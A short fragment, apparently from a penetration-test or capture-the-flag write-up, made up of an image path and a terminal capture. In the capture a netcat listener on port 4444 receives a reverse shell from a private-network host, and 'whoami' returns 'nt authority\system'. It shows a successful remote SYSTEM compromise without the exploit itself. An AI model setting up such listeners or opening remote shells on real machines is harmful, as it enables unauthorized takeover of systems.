 #rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 49884
whoami
nt authority\system
4ndr34z>